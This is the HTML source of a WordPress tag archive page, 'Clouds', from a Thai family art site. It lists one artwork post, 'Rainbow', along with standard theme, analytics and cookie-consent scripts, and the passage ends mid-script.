<script type="text/javascript" src="https://smcfamily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/slick.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-slick-js"></script>
<link rel="https://api.w.org/" href="https://smcfamily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smcfamily.com/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smcfamily.com/xmlrpc.php?rsd" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-151109187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151109187-1');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google Tag Manager -->
<script type="text/plain" data-service="google-analytics" data-category="statistics">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWHQ8BZ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-150x150.png" sizes="32x32" />
<link rel="icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-200x200.png" />
<meta name="msapplication-TileImage" content="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 data-cmplz=1 class="archive tag tag-clouds tag-69 wp-custom-logo col-1c full-width mobile-menu skew-active logged-out">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWHQ8BZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group">
				<p class="site-title"><a href="https://smcfamily.com/" rel="home"><img src="https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png" alt="SMC family"></a></p>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-menu-20241222-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/friendships/">รามิเดือนดิน</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%82/">บ้านสวนตั้งสุข</a></span></li>
<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/art/">ผลงานศิลปะ</a></span></li>
<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><span class="menu-item-wrapper"><a href="https://smcfamily.com/wallpapers/">Wallpapers</a></span></li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-menu-20241222-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/friendships/">รามิเดือนดิน</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%82/">บ้านสวนตั้งสุข</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/art/">ผลงานศิลปะ</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><span class="menu-item-wrapper"><a href="https://smcfamily.com/wallpapers/">Wallpapers</a></span></li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
	<div class="sidebar s2 group">
					<div class="search-trap-focus">
				<button class="toggle-search" data-target=".search-trap-focus">
					<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
					<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
				</button>
				<div class="search-expand">
					<div class="search-expand-inner">
						<form method="get" class="searchform themeform" action="https://smcfamily.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>					</div>
				</div>
			</div>
							<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/smcFamilyArt/" target="_blank"><i class="fab fa-facebook-f" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="twitter" href="https://twitter.com/smcFamilyArt" target="_blank"><i class="fab fa-x-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="instagram" href="https://www.instagram.com/smcfamilyart/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>			</div>
	
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<div class="content">
		
	<div class="page-title group">
	<div class="page-title-inner group">
	
					<h1><i class="fas fa-tags"></i>Clouds</h1>
			
		
								
	</div><!--/.page-title-inner-->
</div><!--/.page-title-->	
				
		<div class="masonry" id="masonry">
					
<article id="post-567" class="masonry-item group post-567 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-arc tag-arch tag-blue tag-bright tag-clouds tag-colorful tag-curve tag-day tag-fantasy tag-green tag-monsoon tag-month tag-nature tag-pride tag-prism tag-rain tag-rainbow tag-rainfall tag-red tag-season tag-seven tag-sky tag-spectrum tag-spring tag-star tag-transparent tag-violet tag-waves tag-wavy tag-weather tag-yellow">	
	<div class="masonry-inner">
		
		<div class="entry-top">
			<a class="entry-thumbnail" href="https://smcfamily.com/rainbow/">
									<img width="375" height="500" src="https://smcfamily.com/wp-content/uploads/2020/10/019_Rainbow_Cover.png" class="attachment-gridzone-medium-h size-gridzone-medium-h wp-post-image" alt="Rainbow" decoding="async" fetchpriority="high" srcset="https://smcfamily.com/wp-content/uploads/2020/10/019_Rainbow_Cover.png 375w, https://smcfamily.com/wp-content/uploads/2020/10/019_Rainbow_Cover-225x300.png 225w" sizes="(max-width: 375px) 100vw, 375px" />																			</a>
			<div class="entry-category"><a href="https://smcfamily.com/category/art/" rel="category tag">แรงบันดาลใจในทุกสีสัน</a></div>
		</div>
		<h2 class="entry-title">
			<a href="https://smcfamily.com/rainbow/" rel="bookmark">Rainbow</a>
		</h2><!--/.entry-title-->
		
				
		<ul class="entry-meta group">
			<li class="entry-date"><i class="far fa-calendar"></i> 2020-10-02</li>
					</ul>
		
	</div>
</article><!--/.post-->					</div>
		
		<nav class="pagination group">
				</nav><!--/.pagination-->
		
	
</div><!--/.content-->


				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->
	
	<div class="clear"></div>
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
											<img id="footer-logo" src="https://smcfamily.com/wp-content/uploads/2019/10/smc-logo-footer-01.png" alt="SMC family">
										
					<div id="copyright">
													<p>SMC family &copy; 2025. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										
										
				</div>
							
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">จัดการ การอนุญาตใช้งาน Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">เว็บไซต์ smcfamily.com มีการใช้งานเทคโนโลยีคุกกี้ หรือ เทคโนโลยีอื่นที่มีลักษณะใกล้เคียงกันกับคุกกี้ บนเว็บไซต์ของเรา โปรดศึกษา นโยบายการใช้คุกกี้ และ นโยบายความเป็นส่วนตัวของข้อมูล ก่อนใช้บริการเว็บไซต์ ได้ที่ลิงค์ด้านล่าง</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้ที่จำเป็น</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">คุกกี้ที่จำเป็น</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">คุกกี้ที่จำเป็นต่อการใช้งานเว็บไซต์ หากขาดคุกกี้ประเภทนี้ เว็บไซต์จะไม่สามารถใช้งานได้อย่างปกติ</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้เก็บสถิติ</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">คุกกี้เก็บสถิติ</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">คุกกี้ที่ใช้เก็บสถิติการเข้าใช้บริการเว็บไซต์</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้การตลาด</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">คุกกี้การตลาด</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">คุกกี้ที่ใช้ในการตลาดออนไลน์ ใช้เพื่อนำเสนอข้อมูลทางการตลาดให้เหมาะสมเฉพาะบุคคลมากยิ่งขึ้น</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">ยอมรับ</button>
		<button class="cmplz-btn cmplz-deny">ปฏิเสธ</button>
		<button class="cmplz-btn cmplz-view-preferences">ดูรายละเอียด</button>
		<button class="cmplz-btn cmplz-save-preferences">จัดเก็บรายละเอียด</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">ดูรายละเอียด</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">จัดการการอนุญาต Cookies</button>

</div><script type="text/javascript" src="https://smcfamily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gapplayer-js-extra">
/* <![CDATA[ */
var gapParams = {"autoLoad":"no","preLoad":"no","effect":"yes","hover":"yes","metadata":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.js?ver=1.10" id="gapplayer-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/smcfamily.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://smcfamily.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://smcfamily.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.33" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://smcfamily.com/tag/clouds/";}});
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/jquery.fitvids.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-fitvids-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/jq-sticky-anything.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/imagesloaded.pkgd.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-imagesloaded-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/masonry.pkgd.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-masonry-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/scripts.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-scripts-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/nav.js?ver=1732790652" id="gridzone-nav-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/smcfamily.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/smcfamily.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=21","page_links":{"eu":{"cookie-statement":{"title":"Cookies Policy","url":"https:\/\/smcfamily.com\/cookies-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/smcfamily.com\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://smcfamily.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1754456672" id="cmplz-cookiebanner-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-SLEX6QH08N"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/smcfamily.com\/tag\/clouds\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SLEX6QH08N',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SLEX6QH08N', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
